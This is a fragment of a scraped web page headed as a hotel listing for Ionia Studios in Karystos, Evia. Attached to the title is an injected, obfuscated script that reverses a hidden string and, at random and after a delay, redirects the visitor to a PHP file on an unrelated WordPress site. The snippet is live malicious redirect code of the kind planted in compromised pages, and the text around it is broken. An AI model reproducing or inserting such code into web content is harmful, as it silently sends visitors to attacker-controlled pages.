 Ionia Studios_accommodation_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos